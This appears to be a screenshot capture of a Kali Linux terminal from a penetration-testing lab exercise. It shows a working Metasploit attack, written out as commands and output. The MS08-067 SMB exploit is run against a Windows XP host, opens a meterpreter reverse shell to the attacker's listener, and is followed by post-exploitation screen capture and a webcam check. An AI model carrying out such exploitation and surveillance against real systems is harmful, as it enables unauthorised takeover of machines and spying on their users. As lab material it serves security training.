 kali@kali: ~
File Actions Edit View Help
msf6 > set RHOSTS 192.168.1.20
RHOSTS ⇒ 192.168.1.20
msf6 > use  exploit/windows/smb/ms08_067_netapi
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.25:4444
[*] 192.168.1.20:445 - Automatically detecting the target...
[*] 192.168.1.20:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.20:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.20:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.1.20
[*] Meterpreter session 2 opened (192.168.1.25:4444 → 192.168.1.20:1031) at 2024-03-06 10:34:42 +0100
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > screenshot
Screenshot saved to: /home/kali/PSCvLOxf.jpeg
meterpreter > webcam_list
[-] No webcams were found
meterpreter >
Esercizi
PSCvLOxf.jpeg - Image Viewer [3/4]
File Edit View Go Help
Windows
PSCvLOxf.jpeg 640 x 480 25.3 kB 100.0%